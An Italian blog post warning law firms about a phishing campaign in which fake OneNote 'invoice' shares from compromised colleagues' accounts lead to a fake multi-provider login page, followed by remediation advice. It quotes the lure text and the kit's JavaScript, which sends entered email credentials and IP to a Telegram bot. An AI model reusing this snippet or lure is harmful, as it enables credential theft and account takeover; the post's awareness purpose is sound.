Un articolo che non parla d’informatica forense, come di consueto, ma è da leggere con attenzione e far girare in particolare tra gli avvocati: è importante saper riconoscere il phishing che sta colpendo gli studi legali italiani (e non solo) che porta a potenziali databreach a catena, dato che chi subisce l’attacco poi diventa vettore – verso i suoi contatti – di nuovi attacchi.



In questi giorni arrivano infatti agli avvocati email da parte di colleghi (ma anche clienti o collaboratori) che citano un documento di “Pagamento fattura” non allegato ma condiviso tramite OneNote, come mostrato nelle immagini allegate al post.

La mail ha come oggetto una frase tipo: “Studio Legale Associato XYZ ha condiviso la file Elementi condivisi il giorno 06-11-2025′ con te”.



Cliccando sul link si apre una pagina che indica che il documento contenente la fattura è crittografato ed è necessario loggarsi su Microsoft OneNote per accedervi:

"Avv. ABC - STUDIO LEGALE ASSOCIATO XYZ ho condiviso un nuovo documento con te

Pagamenti delle fattura.pdf(601 KB)VISUALIZZARE IL DOCUMENTO CONDIVISO

Il documento è crittografato con password Microsoft, accedi con l'indirizzo e-mail in cui è stato ricevuto il documento.

Questo documento è stato analizzato alla ricerca di virus dal software Norton™ AntiVirus Security Standard 2025

© Condivisione di file Microsoft 2025"Cliccando sul link “Visualizzare il documento condiviso” si giunge a una pagina con diversi login.



E’ possibile inserire il proprio login con username e password per ogni tipo di account di posta elettronica che si possiede, partendo dai principali come Office365, Outlook, Rackspace, Aruba, PEC o anche altri account:

Accedi alla tua e-mail per visualizzare il documento condiviso.

Accedi qui sotto.

Accedi con Office365

Accedi con Outlook

Accedi con Rackspace

Accedi con Aruba Mail

Accedi con PEC

Accedi con Altra PostaInserendo le proprie credenziali ai vari link, queste vengono inviate agli attaccanti tramite una chiamata API a un bot Telegram:

forma.addEventListener("submit", e =>{ e.preventDefault(); let email = document.querySelector('#e-mail').value let pwd = document.querySelector('#pwd').value let ips = document.querySelector('#ipaddress').value fetch(`https://api.telegram.org/bot${bot.TOKEN}/sendMessage?chat_id=${bot.chatID}&text=Email:${email}=Password:=${pwd}=IP:=${ips}`, { method: "GET" }).then(success => { window.location.replace("https://www.onenote.com/"); }, error => { alert("Message not sent") console.log(error) })In sostanza, gli attaccanti, per scaricare il file chiedono d’inserire su un finto sito Microsoft username e password di posta (Office365, Outlook, Rackspace, Aruba S.p.A., PEC o anche qualunque altra) ma ovviamente una volta loggati invece di mostrare la fattura:

1) gli attaccanti entrano nell’account di posta dello Studio;

2) se hanno tempo e voglia scaricano i messaggi e gli allegati;

3) scaricano la rubrica e inviano a tutti i contatti la stessa mail ricevuta sperando che anche loro si facciano trarre in inganno..

Le email che arrivano sono originali e autentiche, inviate dal vero account del collega avvocato, non sono spoofing e tendono a passare i controlli antispam, quindi l’unica prevenzione è non inserire la password al link con il documento condiviso. Se cliccate su link e andate avanti senza inserire credenziali non succede nulla.

Se avete già inserito user/password, gli attaccanti stanno potenzialmente scaricandosi i vostri messaggi, la rubrica e inviando ai vostri contatti lo stesso messaggio: cambiate subito password, loggatevi sulla webmail per chiudere eventuali altre sessioni aperte, attivate 2FA se già non lo avete, valutate se informare i contatti di non aprire link da voi ricevuti, se volete capire cosa hanno fatto gli attaccanti nel vostro account scaricate/chiedete i file di log del provider.

Se avete ricevuto mail simili a quelle allegate al post quindi cancellatele anche se provengono da colleghi oppure se avete voglia inviatemi il file EML che ne sto collezionando diversi per analizzare come il phishing sta diffondendosi tra i professionisti e quali tecniche utilizzano gli attaccanti per rendere credibile il phishing.